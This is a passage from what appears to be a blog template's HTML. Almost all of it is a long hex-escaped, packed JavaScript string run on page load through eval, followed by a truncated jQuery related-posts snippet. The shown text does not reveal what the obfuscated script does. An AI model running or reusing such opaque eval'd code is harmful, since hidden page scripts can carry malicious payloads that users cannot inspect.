x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x42\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x42\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x45\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x33\x42\x7c\x78\x37\x43\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x32\x34\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x33\x41\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x36\x45\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x37\x37\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x33\x7c\x5f\x30\x78\x66\x33\x33\x64\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x32\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x35\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x31\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x30\x33\x30\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YqnMav);
  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
    $.ajax({
